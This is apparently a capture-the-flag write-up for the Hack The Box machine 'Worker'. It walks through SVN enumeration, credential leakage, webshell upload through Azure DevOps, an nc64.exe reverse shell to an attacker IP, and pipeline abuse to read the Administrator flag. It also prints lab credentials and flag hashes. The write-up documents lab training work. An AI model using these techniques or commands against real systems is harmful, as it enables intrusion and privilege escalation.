HTB - Worker
Worker
10.10.10.203
by SixPraxis
Write-Up
Nmap scans showed three open ports. The two web ports revealed no useful information, one had a default IIS and the other a 404 page. Fuzzing found no additional pages. To investigate port 3690, the attacker used netcat, getting a response showing available SVN commands.
$nc 10.10.10.203 3690
( success ( 2 2 ( ) ( edit-pipeline svndiff1 accepts-svndiff2 absent-entries commit-revprops depth log-revprops atomic-revprops partial-replay inherited-props ephemeral-txnprops file-revs-reverse list ) ) )
svn list svn://10.10.10.203 showed a moved.txt file and dimension.worker.htb/ directory. We create a new svnRepo directory and svn co svn://10.10.10.203 is issued inside of it to copy all of the files to the attacker’s machine for enumeration. Moved.txt contained a message saying work had moved to http://devops.worker.htb, revealing a previously unknown subdomain. 1 Pointing a web browser at the subdomain brought up a login prompt, hitting cancel went to an error page that showed we were attempting to access an Azure DevOps Server. Going back to the svn repo, svn log svn://worker.htb/ --verbose gets us a log with usernames and previous file changes.

The only user in the logs is nathen, the commit and deletion of a deployment script is of particular interest. After deleting the newer repo files, svn co -r2 svn://worker.htb/ is used to download the revision containing the script. The script contains nathen’s user and password, nathen:wendel98. These credentials were then used to log in to the Azure Devops server. No SSH keys or auth tokens were present in the user’s security settings.
To upload an aspx webshell and nc64.exe, the attacker created a new branch with a job selected, uploaded the files to that branch, created a pull request, approved and completed the pull request, then went to builds and spectral to make sure the build was being run. From the build settings, the directory for the site is w:\sites\spectral.worker.htb\. [^2] He pointed his browser to http://spectral.worker.htb/cmdasp.aspx and used the webshell to navigate to the spectral directory and establish a reverse shell using nc64.exe. W:\sites\spectral.worker.htb\nc64.exe -e cmd.exe 10.10.14.19 4040.

The W:\svnrepos\www\conf folder contained a passwd file that held multiple users and passwords, including one of the system’s users, robisl = wolves11. The attacker connected to the target using winrm with robisl’s credentials and was able to secure the user flag!

After some unsuccessful enumeration, the attacker logs into the devops server as robisl and finds he has access to a different repo. Looking through the settings uncovers an Agent Pool called “Setup” that has all it’s permissions inherited from the Administrator user. Agents are what is used to run the scripts that build projects from their code repositories. When a pipeline to build a project is created, it can use an azure-pipelines.yml file to select an Agent and insert any scripts that need to be run during the build. In order to add their own azure-pipelines.yml to the repo, a new Work Item was created, a branch was made with the new yml file and then it was merged using a pull request. The new yml file contained a script to read the root flag and since it used the Setup pool that had Administrator permissions, it had no trouble accessing the file.
trigger:
- master
pool: 'Setup'
steps:
- script: type C:\Users\Administrator\Desktop\root.txt
displayName: 'Run a one-line script'
- script: |
echo Add other tasks to build, test, and deploy your project.
echo See https://aka.ms/yaml
displayName: 'Run a multi-line script'
A new build pipeline was setup, selecting the custom yml file, and executed. The results of the script are output to the web console and we have our root flag!
Recon
NMAP
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
3690/tcp open svnserve Subversion
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 80
Wfuzz scans turned up nothing using big and common lists with extensions common.
Port 3690
Netcat confirms this to be an Apache Subversion server.
Port 5985
Most likely winrm.
Credentials
User flag: 2cec4b0cfcbfd6208323949700e322c4
Root flag: 02f6c4c562f9a8d5eb46248edb02a848
WinRM: robisl : wolves11
Nathalie Henley - Azure Devops Server
$user = "nathen"
$plain = "wendel98"
W:\svnrepos\www\conf\passwd
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
Notes
-
Add the subdomain to your /etc/hosts file to access it. e.g.
10.10.10.203 devops.worker.htb↩︎